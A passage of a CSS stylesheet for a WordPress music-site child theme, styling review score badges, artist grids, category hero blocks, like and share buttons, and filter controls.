	font-size: inherit;
	line-height: 1;
	letter-spacing: 0;
	-ms-font-feature-settings: "liga"1;
	font-feature-settings: "liga";
	font-variant-ligatures: discretionary-ligatures;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	left: -20px;
	top: 0;
}

.lets-review-design-4 .score__wrap:before {
	content: "";
	background: #181818;
	height: 140px;
	width: 160px;
	position: absolute;
	top: 53%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 102%, 100% 101%, 70% 100%, 0% 101%, 0 70%, 0 102%);
}

.score__wrap .score+.score__title {
	margin-bottom: 20px;
}

.lets-review-design-4 .score__wrap {
	padding: 0;
	width: 190px;
	height: 170px;
	margin: 30px auto 0;
	position: relative;
	color: #fff;
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);

}

.custom-artists.block {
	justify-content: space-between;
}

.custom-artists .preview-mini-wrap {
	flex-direction: column;
	text-align: center;
}

.custom-artists .preview-mini-wrap .mask {
	border-radius: 50%;
	overflow: hidden;
	margin-bottom: 10px;
	-webkit-flex: 0 0 180px;
	-ms-flex: 0 0 180px;
	flex: 0 0 180px;
	width: 180px;
}

.custom-artists .preview-mini-wrap .mask:hover {
	box-shadow: 2px 8px 20px rgb(74 75 77 / 79%);
}

.slide-in-widget .textwidget {
	font-size: 14px;
	line-height: 24px;
	font-family: 'Lato', sans-serif;
}

.slide-in-menu .logo img {
	height: 80px;
	padding: 0 !important;
}

.subscribe-block p {
	color: #000;
	font-size: 13px;
	text-align: center;
	font-weight:500;
}

.zeen-top-block .meta .title a {
	vertical-align: text-top;
}

.custom-reviews .meta {
	display: flex;
	flex-direction: column;
	flex: 1;
}

.custom-reviews .meta .read-more-wrap {
	padding-top: 0;
	margin-top: 5px;
}

.custom-reviews .separation-border,
.custom-reviews article {
	padding-bottom: 25px !important;
	margin-bottom: 25px !important;
}

.custom-reviews .title,
.custom-grid1 article:nth-child(1n+2) .title {
	font-size: 14px;
}

.custom-reviews .subtitle,
.custom-grid1 article:nth-child(1n+2) .subtitle {
	font-size: 12px;
	color: #47505B;
}

.custom-reviews .byline-3,
.custom-grid1 article .byline-3 {
	order: 5;
	padding-left: 30px;
	position: relative;
	border-top: 1px solid #E6EAF0;
	padding-bottom: 15px;
	margin-top: 10px;
}

.custom-reviews .byline-extra {
	border: none !important;
}

.custom-reviews .byline {
	display: block;
}

.custom-reviews .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	overflow: hidden;
	height: 100%;
	display: flex;
	flex-direction: column;
}

.custom-reviews .title {
	margin-top: 20px;
	font-size: 14px !important;
}

.custom-reviews .meta .excerpt {
	font-size: 12px;
	line-height: 14px;
	flex: 1;
	justify-content: flex-end;
	display: flex;
	flex-direction: column;
}

.custom-reviews .author a,
.custom-grid1 .author a {
	font-size: 11px;
	font-weight: bold;
	color: #416CFF !important;
}

.custom-reviews .byline-detail,
.custom-grid1 .byline-detail {
	color: #8B949F;
}

.custom-reviews .author-avatar,
.custom-grid1 .author-avatar {
	position: absolute;
	left: 0;
	top: 9px;
	width: 20px;
	height: 30px;
}

.custom-reviews .byline .author-avatar img,
.custom-grid1 .byline .author-avatar img {
	width: 20px;
}

.custom-reviews .byline-part,
.custom-grid1 .byline-part {
	line-height: 1;
	margin-bottom: 0;
}

.custom-reviews .date,
.custom-grid1 .date {
	display: none;
}

.custom-reviews .extra-date,
.custom-grid1 .extra-date {
	display: block;
	color: #47505B;
	font-size: 10px;
}

.custom-reviews .meta {
	padding: 0 15px 15px;
}

.custom-reviews .byline-2,
.custom-reviews .likes-count {
	display: none;
}

.stack-design-custom article {
	margin-bottom: 0 !important;
}

.stack-design-custom .preview-mini-wrap {
	display: flex;
	flex-direction: column;
	height: 100%;
}

.stack-design-custom .read-more-wrap {
	flex-wrap: wrap;
}

.stack-design-custom .meta .excerpt {
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .meta {
	background: white;
	z-index: 2;
	position: relative;
	padding-left: 25px;
	padding-bottom: 20px;
	width: calc(100% - 30px);
	margin-top: -75px;
	min-height: 75px;
	margin-left: 30px;
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .author-avatar,
.stack-design-custom .author,
.stack-design-custom .byline-on,
.stack-design-custom .byline-in,
.custom-grid1 .likes-count,
.custom-grid1 .byline-on,
.custom-grid1 .byline-in {
	display: none;
}

.home .stack-design-custom {
	border-bottom: 1px solid #E6EAF0;
}


.stack-design-custom .date {
	color: #8B949F;
	font-weight: 10px;
}

.custom-grid1 .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
}

.custom-grid1 article:nth-child(1n+2) .preview-mini-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article .byline-3 {
	border-top: 1px solid #E6EAF0 !important;
	padding-bottom: 15px;
	padding-top: 10px;
}

.custom-grid1 .meta {
	display: flex;
	flex-direction: column;
	padding: 15px;
	flex: 1;
}

.custom-grid1 article .byline-extra {
	display: none;
}

.custom-grid1 article:nth-child(1) .byline-extra {
	display: block;
}


.stack-design-custom .subtitle {
	display: none;
}

.stack-design-custom .byline-3 {
	display: flex;
}

.custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
}

.custom-grid1 .byline-2 {
	display: none;
	margin-top: 5px;
}

.custom-grid1 article:first-child .byline-2 {
	display: block;
}

.custom-grid1 article:first-child .preview-mini-wrap {
	display: flex;
	height: 100%;
	justify-content: space-between;
	align-items: stretch;
}

.custom-grid1 article:first-child .preview-mini-wrap>div {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
	/*display: flex;
    flex-direction: column;*/
	display: grid;
	position: relative;
}

.custom-grid1 article:first-child .preview-mini-wrap .meta {
	/*grid-template-rows: 0fr 0fr 1fr 0fr;*/
	grid-template-rows: 0fr 0fr 0fr auto 0fr;
}


.custom-grid1 .title-wrap {
	order: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	order: 5;
}

/*.custom-grid1 article:first-child .byline-2,
.custom-grid1 article:first-child .byline-3{
	order: 3;
}*/
.custom-grid1 article:first-child .byline-2 {
	/*grid-column: 1;*/
	grid-row: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 article:first-child .byline-extra {
	/*grid-column: 2;*/
	grid-row: 3;
	grid-column-start: 1;
	grid-column-end: 3;

}

.custom-grid1 .excerpt {
	order: 4;
	font-size: 12px;
	flex: 1;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3,
.stack-design-custom .byline-3 {
	padding-top: 0;
}

.stack-design-custom .byline-3 {
	padding-bottom: 10px;
}

.custom-grid1 .byline-3 .date,
.custom-grid1 .byline-extra .date {
	color: #8B949F;
	font-size: 10px;

}

.custom-grid1 .byline-extra .date {
	line-height: 3;
}

.custom-grid1 .likes-count {
	position: absolute;
	bottom: 30px;
	left: 15px;
	background-color: #F5F6F8;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 70px;
	height: 30px;
}

.custom-grid1 .likes-count a {
	justify-content: center;
}

.custom-grid1 .likes-count .tipi-i-heart,
.custom-grid1 .likes-count:focus .tipi-i-heart-o,
.custom-grid1 .likes-count:active .tipi-i-heart-o {
	display: none;
}

.custom-grid1 .likes-count:hover {
	background-color: #C4CCD6;
}

.custom-grid1 .likes-count:focus .tipi-i-heart,
.custom-grid1 .likes-count:active .tipi-i-heart {
	display: flex;
	color: #416CFF;
}

.custom-grid1 .cats a,
.big-hero .cats a,
.category-news .main .cats a {
	background-color: #E4E6EB;
	border-radius: 4px;
	font-size: 12px;
	padding: 4px 10px;
	color: #828282 !important;
	margin-bottom: 10px;

}

.home .custom-grid1 .byline-3,
.home .custom-grid1 .byline-extra .date {
	display: block;
}

.home .custom-grid1 article:first-child .byline-3 {
	grid-row: 5;
	grid-column-start: 1;
	grid-column-end: 3;
}

.home .custom-grid1 article:nth-child(1n+2) .mask-img {
	max-height: 180px;
}




.read-more-wrap {
	margin-top: 10px;
	margin-bottom: 15px;
	font-family: "HelveticaNeue Bold";
	display: flex;
}

.lets-review-api-wrap {
	height: 20px !important;
	width: 50px !important;
	border-radius: 4px;
	bottom: 10px !important;
	left: auto !important;
	top: auto !important;
	right: 10px !important;
	height: 20px !important;
	opacity: 1;
	background-color: #8B949F !important;
}

.lets-review-api-wrap .lets-review-final-score {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1.9 !important;
	font-family: "HelveticaNeue Bold";
	opacity: 1;
}

.lets-tag,
.lets-tag span {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1 !important;
	opacity: 1;
	padding-top: 4px;
	padding-bottom: 4px;
	font-family: "HelveticaNeue Regular";
	letter-spacing: 0.4px;
}

.lets-tag span:nth-child(1n+2) {
	display: none;
}

.lets-tag span:before {
	content: "#";
	display: inline-block;
}

.lets-review-final-score:before {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	margin-left: 7px;
	margin-right: -3px;
	float: left;
	top: 4px;
	position: relative;
	background-image: url("https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/star.svg");
	background-repeat: no-repeat;
	background-size: contain;
}

.slide-in-menu .logo-slide {
	margin-bottom: 40px;
}

.slide-in-menu .zeen-widget {
	margin-bottom: 100px;
}

.slide-in-menu .bg-area a img {
	padding-bottom: 40px;
}

.category-link {
	position: relative;
}

.my-category-link a {
	position: absolute;
	top: 15px;
	right: 0;
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase;
	background-color: #fff;
	padding-left: 15px;
}

.my-category-link a span {
	border-radius: 4px;
	margin-left: 10px;
}

.bg-grey a span {
	background-color: #E4E6EB;
	border: none;
	font-size: 15px !important;
}

.my-category-link a,
.my-category-link a:hover {
	color: #071526;
	font-family: "HelveticaNeue Bold";
}

.my-category-link a i:after {
	background: none !important;
}

.footer-area .logo-img img {
	width: 250px;
}

.footer-widget-area .lets-review-api-wrap {
	display: none !important;
}

.block-wrap-video-player .cta-content {
	border: 1px solid #fff;
	border-radius: 5px;
	font-size: 11px;
	padding: 5px 4px 1px 8px;
	line-height: 1;
	font-family: "HelveticaNeue Bold";
}

.block-wrap-video-player .cta-content .tipi-i-arrow-right:before {
	content: "\e91e";
}

.different-title .block-title {
	padding-bottom: 50px !important;
	font-size: 18px !important;
}

.different-title article:nth-child(1n+2) .title a {
	font-family: "HelveticaNeue Medium";
	font-size: 9px;
}

.different-title .excerpt {
	font-size: 14px;
	line-height: 1.3;
}

.custom-artist-block .block-title-1 {
	margin-bottom: 0;
}

.custom-artist-block .tipi-row-inner-box {
	padding: 0;
}

.custom-artists .mask:after {
	content: "\e908";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	display: block;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	background-color: #416CFF;
	color: #fff;
	font-size: 9px;
	line-height: 1.6;
	position: absolute;
	right: 45%;
	z-index: 2;
	margin-top: -10px;
}

.custom-artists .meta {
	display: flex;
	flex-direction: column;
	padding-left: 0 !important;
	flex: 1;
}

.custom-artists .title-wrap {
	order: 1;
	flex: 1;
}

.custom-artists .byline-2 {
	order: 2;
}

.custom-artists .mask {
	position: unset;
}

.custom-artists .preview-thumbnail .media-icon {
	top: 90px;
}

.custom-artists .lets-review-api-wrap {
	left: 0;
	margin: 0 auto;
	bottom: 0;
}

.custom-artists .preview-mini-wrap {
	padding-bottom: 25px;
}

.custom-artists article {
	display: flex;
}

.custom-artists .preview-thumbnail:last-of-type {
	margin-bottom: 30px;
}

.custom-artists .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
}

.custom-artists .lets-review-final-score:before {
	line-height: 1.4 !important;
	top: 0;
}

aside .lets-social-count-wrap {
	display: flex;
	justify-content: space-between;
}

aside .lets-social-count-wrap.clearfix:after {
	display: none;
}

.network-option {
	background-color: #E6EAF0;
	width: 30% !important;
}

.home .likes-count,
.home .comments,
.home .share {
	display: none;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share {
	display: block;
}

.category-interviews .stack-design-custom .likes-count,
.category-interviews .stack-design-custom .comments,
.category-interviews .stack-design-custom .share,
.category .show-share-block .likes-count,
.category .show-share-block .comments,
.category .show-share-block .share {
	display: block !important;
}

.stack-design-custom .read-more-wrap {
	padding-top: 15px;
	justify-content: space-between;
	align-items: self-end;
	flex: 1;
}

.stack-design-custom .read-more-wrap .read-more,
.category .read-more-wrap .read-more {
	flex: 1;
	min-width: 75px;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share,
.button-block .likes-count,
.button-block .comments,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	background-color: #F5F6F8;
	height: 30px;
	min-width: 70px;
	margin-bottom: 0;
	border-radius: 4px;
	margin-left: 5px;
}

.category .main .byline-3 .likes-count,
.category .main .byline-3 .comments,
.category .main .byline-3 .share {
	margin-bottom: 5px;
	margin-right: 5px;
	max-width: 75px;
}

.stack-design-custom .likes-count a,
.stack-design-custom .comments a,
.stack-design-custom .share a,
.category .main .likes-count a,
.category .main .comments a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 12px 9px;
	height: 30px;
	width: 100%;
	display: flex;
	line-height: 1.5;
	font-size: 11px;
	color: #071526;
	font-family: "HelveticaNeue Regular";
}

.stack-design-custom .share a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 7px 9px;
}
.button-block .likes-count a i,
.button-block .likes-heart,
.play-lists .likes-count a i,
.play-lists .likes-heart {
	margin-right: 0;
}
.stack-design-custom .share,
.category .main .share,
.button-block .likes-count,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	min-width: 30px;
	margin-right: 0;
}
.button-block .share,
.button-block .likes-count{
	margin-left: 10px;
}
.button-block span:first-child {
	margin-left: 0;
}
.stack-design-custom .likes-count a i,
.stack-design-custom .comments i:before,
.stack-design-custom .share a i,
.category .main .likes-count a i,
.category .main .comments i:before,
.category .main .share a i,
.button-block .likes-count a i,
.button-block .share a i,
.play-lists .share a i,
.play-lists .likes-count a i {
	font-size: 16px;
}

.stack-design-custom .comments i:before,
.category .main .comments i:before {
	font-size: 18px;
}

.stack-design-custom .comments i,
.category .main .comments i {
	margin-right: 3px;
}

.likes-share i {
	margin-right: 0;
}

.tipi-i-heart {
	color: #416CFF;
}

.liked .tipi-i-heart-o {
	opacity: 0;
}

.stack-design-custom .comments {
	right: 30px !important;
	left: auto !important;
}

.stack-design-custom .likes-count {
	right: 105px;
}

.home .share {
	right: 0;
}

.home .comments:hover,
.home .likes-count:hover,
.home .share:hover {
	background-color: rgb(65 108 255 / 10%);
}

.custom-reviews .subtitle {
	font-size: 12px;
}

.custom-artists .preview-mini-wrap {
	max-width: 100%;
}

.my-category-link+div .filters {
	display: none;
}

.network-option i {
	color: #47505B;
}

/* Category pages */
.category .page-header+div {
	padding-top: 0;
}

.category-news .main article {
	padding: 20px !important;
	border: 1px #e9e9e9 solid !important;
	margin-bottom: 10px !important;

}

.archive .page-title {
	font-size: 24px;
	font-family: "Pepper-Type-MazzardH-SemiBold";
	text-transform: uppercase;
}

.news-category-hero .preview-2 .mask {
	height: 530px;
	max-height: 100%;
}

.music-category-hero .preview-2 .mask,
.releases-category-hero .preview-2 .mask {
	height: 350px;
	max-height: 100%;
}

.music-category-hero .small-hero .cats,
.releases-category-hero .small-hero .cats {
	padding: 0;
	margin: 0;
	display: none;
}
.music-category-hero .small-hero .block-title-wrap ,
.releases-category-hero .small-hero .block-title-wrap {
	left: 30px;
    position: absolute;
    z-index: 2;
    bottom: -10px;
}

/*.music-category-hero .big-hero .title-wrap .subtitle,*/
.music-category-hero .big-hero .cats,
.music-category-hero .big-hero .date,
/*.releases-category-hero .big-hero .title-wrap .subtitle,*/
.releases-category-hero .big-hero .cats,
.releases-category-hero .big-hero .date {
	display: none;
}
.music-category-hero .big-hero .title-wrap .subtitle,
.releases-category-hero .big-hero .title-wrap .subtitle {
	padding-top:0;
	font-size: 16px;
	font-family: "HelveticaNeue Medium";
}

.music-category-hero .big-hero .title-wrap .title,
.releases-category-hero .big-hero .title-wrap .title {
	font-size: 24px !important;
	line-height: 24px;
	/*padding-bottom: 15px;*/
}

.music-category-hero .small-hero .cats a,
.releases-category-hero .small-hero .cats a,
.music-category-hero .small-hero .block-title-wrap p,
.releases-category-hero .small-hero .block-title-wrap p {
	text-transform: capitalize;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	color: #fff;
}

.music-category-hero .big-hero .meta .byline-3,
.releases-category-hero .big-hero .meta .byline-3 {
	/*grid-column: 1;*/
	display: flex;
	padding-left: 20px;
}

.category-music .current-sorter .tipi-i-chevron-down,
.music-category-hero .big-hero .share,
.category-releases .current-sorter .tipi-i-chevron-down,
.releases-category-hero .big-hero .share {
	height: 26px;
	width: 26px;
	line-height: 24px;
	font-size: 15px;
	border-radius: 4px;
	margin-left: 10px;
	background-color: #E4E6EB;
	color: #111;
	font-size: 15px;
	transform: rotate(50%);
	text-align: center;
	padding: 0;
	border: none;
}

.releases-category-hero .big-hero .share {
	margin-right: 10px;
}

.music-category-hero .big-hero .media-icon,
.releases-category-hero .big-hero .media-icon {
	display: block;
	bottom: 28px;
	top: auto;
	left: 60px;
	height: 40px;
	transition: none;
	transform: none;
	width: auto;
	padding: 0 18px;
}

.music-category-hero .big-hero .media-icon .icon-bg,
.releases-category-hero .big-hero .media-icon .icon-bg {
	background-color: #052142;
	border-radius: 4px;
	height: 40px;
}

.music-category-hero .big-hero .media-icon i,
.releases-category-hero .big-hero .media-icon i {
	font-size: 16px;
	line-height: 40px;
}

.releases-category-hero .big-hero .media-icon i:after {
	content: 'PLAY ALBUM';
	font-size: 13px;
	color: #fff;
	font-family: "HelveticaNeue Medium";
	padding-left: 5px;
	top: -2px;
	position: relative;
}

.releases-category-hero .big-hero .media-icon i:before {
	color: transparent;
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/play.png) no-repeat;
	top: 1px;
	position: relative;
}

.music-category-hero .big-hero .share,
.releases-category-hero .big-hero .share,
.releases-category-hero .big-hero .likes-count {
	display: block !important;
	background-color: #052142;
	height: 40px;
	width: 40px;
	border-radius: 4px;
}

.releases-category-hero .big-hero .likes-count .tipi-value,
.releases-category-hero .big-hero .lets-review-api-wrap,
.releases-category-hero .small-hero .lets-review-api-wrap,
.music-category-hero .big-hero .lets-review-api-wrap,
.music-category-hero .small-hero .lets-review-api-wrap {
	display: none;
}

.releases-category-hero .big-hero .likes-count .likes-heart {
	color: #0094FF;
	font-size: 16px;
	left: 11px;
	top: 12px;
}

.releases-category-hero .big-hero .mask,
.releases-category-hero .small-hero .mask,
.music-category-hero .big-hero .mask,
.music-category-hero .small-hero .mask {
	border-radius: 4px;
}


.releases-category-hero .big-hero .tipi-like-count {
	align-content: center;
}

.music-category-hero .big-hero .share a i,
.releases-category-hero .big-hero .share a i {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/share.png) no-repeat;
	top: 12px;
	/*color: #0094FF!important;*/
	font-size: 16px;
}

.category-music .current-sorter,
.category-releases .current-sorter {
	display: none;
}

.category-music .current-sorter .current-sorter-txt,
.category-releases .current-sorter .current-sorter-txt {
	text-transform: uppercase;
	color: #111;
	font-family: "HelveticaNeue Bold";
	font-size: 12px;
	letter-spacing: 0;
}

.category-music .current-sorter .current-sorter-txt:before,
.category-releases .current-sorter .current-sorter-txt:before {
	content: 'See';
	display: inline-block;
	color: #111;
	font-family: "HelveticaNeue Bold";
	padding-right: 4px;
}

.category-music .site-content .load-more-wrap,
.category-releases .site-content .load-more-wrap {
	padding-top: 10px;
}

.category-music .current-sorter .tipi-i-chevron-down:before,
.category-releases .current-sorter .tipi-i-chevron-down:before {
	content: "\f105" !important;
}

.music-category-hero .small-hero .mask,
.releases-category-hero .small-hero .mask {
	max-height: 170px;
}

.music-category-hero .small-hero .title-wrap,
.releases-category-hero .small-hero .title-wrap {
	display: none;
}

.category-news .small-hero .mask,
.category-events .small-hero .mask {
	max-height: 170px;
}


.big-hero {
	height: 100%;
}

.small-hero .byline-3,
.small-hero .subtitle,
.small-hero .byline-blog-detail,
.big-hero .author-avatar,
.big-hero .author,
.big-hero .likes-count,
.big-hero .comments,
.big-hero .share,
.big-hero .b-popup,
.big-hero .byline .separator,
.big-hero .byline .byline-blog-detail,
.category-news .byline-blog-detail,
.category-news .main .author-avatar,
.category-news .main .author {
	display: none;
}

.big-hero .meta {
	display: grid;
	padding: 30px !important;
	grid-template-columns: minmax(114px, 0fr) 1fr;
	pointer-events: auto !important;
}

.small-hero .meta {
	padding: 30px 30px 23px !important;
}

.big-hero .title-wrap {
	order: 2;
	margin-bottom: 10px !important;
	grid-column-start: 1;
	grid-column-end: 3;
}

.big-hero .title-wrap .title {
	font-size: 24px !important;
	font-family: "Druk Medium";
}

.category-news .main .title {
	font-size: 18px !important;
	font-family: "Druk Medium";
}

.big-hero .meta .byline-cats-design-1 {
	order: 4;
	grid-column: 1;
	grid-row: 2;
}

.big-hero .meta .byline-3 {
	order: 4;
	padding-top: 0;
	grid-column: 2;
	grid-row: 2;
}

.big-hero .meta-overlay-base .with-fi .meta .excerpt {
	color: transparent !important;
}

.big-hero .excerpt {
	order: 5;
	height: 50px !important;
	opacity: 1 !important;
	position: relative;
	margin-top: 20px;
}

.big-hero .excerpt .read-more-wrap {
	position: absolute;
	top: 0;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: 14.4px;
	border: 1px solid #fff;
	border-radius: 4px;
}

.big-hero .excerpt .read-more-wrap a {
	padding: 8px 20px;
	position: relative;
	text-transform: lowercase;
	line-height: 1.1;
}

.big-hero .excerpt .read-more-wrap a:after {
	content: "\e902";
	font-family: 'tipi' !important;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	padding-left: 5px;
	top: 1px;
	position: relative;
}

.big-hero .subtitle {
	font-size: 14px;
	font-family: 'Lato', sans-serif;
}

.small-hero .cats {
	text-transform: uppercase;
}

.small-hero .title-wrap {
	margin-bottom: 0 !important;
}

.small-hero .title {
	font-size: 14px;
	font-family: "HelveticaNeue Bold";
}

.category-news .main .meta {
	display: flex;
	flex-direction: column;
}

.category-news .main .title-wrap {
	order: 1;
}

.category-news .main .byline-3 {
	order: 2;
}

.category-news .main .byline-2 {
	order: 3;
	padding-top: 5px;
}

.category-news .main .excerpt {
	order: 4;
	padding-top: 0;
}

.category-news .main .mask,
.category-evens .main .mask {
	align-self: stretch;
	-webkit-flex: 0 0 calc(37% - 15px);
	-ms-flex: 0 0 calc(37% - 15px);
	flex: 0 0 calc(37% - 15px);
	width: calc(37% - 15px);
	height: 210px;
	max-height: 100%;
}

.category .read-more-wrap {
	justify-content: space-between;
	align-items: self-end;
	margin-bottom: 0;
}

.category .custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(100%);
	flex: 0 0 calc(100%);
	width: calc(100%);
}

.category .custom-grid1 article:first-child .preview-mini-wrap>div {
	display: flex;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
	-ms-flex: 0 0 calc(67% - 15px);
	flex: 0 0 calc(67% - 15px);
	width: calc(67% - 15px);
	max-height: 380px;
}

.custom-grid1 article:first-child .preview-mini-wrap>.meta .cats a:nth-child(1n+4),
.category .cats a:nth-child(1n+4),
.home .cats a:nth-child(1n+4),
#zeen-top-block .cats a:nth-child(1n+3),
#zeen-top-block .duration,
.separator-comments {
	display: none;
}

.category .byline-extra {
	display: none;
}

.category .custom-grid1 .byline-extra {
	display: block;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
	-ms-flex: 0 0 calc(33% - 15px);
	flex: 0 0 calc(33% - 15px);
	width: calc(33% - 15px);
	display: grid;
	grid-template-rows: min-content min-content min-content auto min-content;
	grid-template-columns: 0.65fr;
}

.category .custom-grid1 article:first-child .byline-2 {
	order: 3;
}

.category .comments,
.category .share,
.category .likes-count {
	display: none !important;
}

.category .page-header .archive-sorter {
	display: none;
}

.category .page-header .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.category .page-header .filters {
	float: none;
	order: 2;
}

.category .page-header .sorter .options,
.category-reviews .options,
.custom-filters .options,
.custom-filters .sf-field-tag ul {
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .sorter {
	margin-left: 0;
}

.custom-filters .sorter .options li:last-child,
.custom-filters .sorter .options li:first-child,
.custom-filters .sf-field-tag ul li:first-child {
	padding: 0;
}

.custom-filters .sorter .options li:first-child a,
.custom-filters .sf-field-reset a {
	border: 1px solid #8B949F !important;
	padding: 7px 20px !important;
	border-radius: 4px;
}

.custom-filters .sorter .options li {
	border: none;
}

.custom-filters .searchandfilter>ul {
	margin: 0;
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .searchandfilter ul li li {
	padding: 0;
}

.custom-filters .searchandfilter ul li.sf-field-tag li:last-child {
	padding-right: 140px;
}

.custom-filters .sorter .options li a,
.custom-filters .sf-label-radio {
	margin: 0 !important;
	transform: none;
	margin-right: 10px !important;
	margin-bottom: 5px !important;
}

.custom-filters .sorter .options li a::before {
	display: none;
}

.mode--alt--b .category .page-header .sorter .link-color-wrap a,
.mode--alt--b .page-header .link-color-wrap a,
.mode--alt--b .category .page-header .sorter .link-color-wrap a:hover,
.mode--alt--b .page-header .link-color-wrap a:hover {
	color: #fff !important;
}

.category .page-header .sorter .options li,
.custom-filters .options li {
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
	background: transparent;
	box-sizing: border-box;

	color: #000 !important;
}

.category .page-header .sorter .options li a {
	border: 1px solid #E6EAF0;
	color: #000 !important;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px;
	margin-bottom: 5px;
}

.category .page-header .sorter .options a {
	padding: 5px 10px;
	font-size: 12px;
	transform: none;
}

.category-music .page-header.big-size-button .sorter .options a,
.category-releases .page-header.big-size-button .sorter .options a,
.custom-filters .options .sorter .options a,
.custom-filters .options li:first-child a.active {
	padding: 8.5px 26.4px;
	color: #373B53 !important;
}

.custom-filters .sf-option-active {}

.custom-filters .options li:first-child a.active,
.custom-filters .sf-option-active {
	color: #fff !important;
}

.big-size-button .sorter li,
.custom-filters .sorter .options a,
.custom-filters .sf-label-radio {
	border: 1px solid #373B53 !important;
	margin-bottom: 8px !important;
	border-radius: 4px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 8px 20.93px !important;
}

.category-releases .block-more-2 {
	margin-left: 5px !important;
}

.custom-filters .options li.hostory,
.custom-filters .options li:first-child {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px;*/
}

.custom-filters .sf-field-reset {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px; */
	position: absolute;
	right: 10px;
	bottom: 26px;
}

.category .page-header .sorter li.history a,
.custom-filters .options li:first-child a {
	color: #8B949F !important;
	padding: 5px 10px !important;
}


.category .page-header .sorter .options a:before,
.custom-filters .sf-input-radio {
	display: none;
}



.category .page-header .options li a:hover,
.custom-filters .options li a:hover,
.category .page-header .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters .sf-label-radio:hover {
	opacity: 1;
	background-color: rgba(65, 108, 255, 0.1);
	border-color: rgba(65, 108, 255, 0.1) !important;
	color: #416cff;
}

.category .page-header .sorter .options li a:focus,
.category .page-header.big-size-button .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters input.sf-input-radio+label:focus-within {
	border: 1px solid #416cff !important;
	color: #416cff;
	cursor: pointer;
	margin-bottom: 0 !important;
}

.custom-filters .sf-option-active .sf-label-radio {
	border: 1px solid #416cff !important;
}

.custom-filters li:focus {
	background: red;
}

.category .sorter .options a:hover,
.category .page-header .sorter .options a:hover,
.category .big-size-button .sorter .options a:hover {
	opacity: 1 !important;
	color: #416cff !important;
}

.category .page-header .options li a.active {
	color: #000 !important;
	opacity: 1;
	transform: none;
	border-color: #416CFF;
}

.category .page-header .sorter .current {
	display: none;
}

.category .page-header .block-title-wrap .filters .sorter,
.category-reviews .sorter {
	margin-left: 0;
	margin-top: 10px;
}

.category-reviews .custom-grid1 .byline-cats-design-1 {
	grid-column: 1;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra {
	order: 3;
	grid-column: 2;
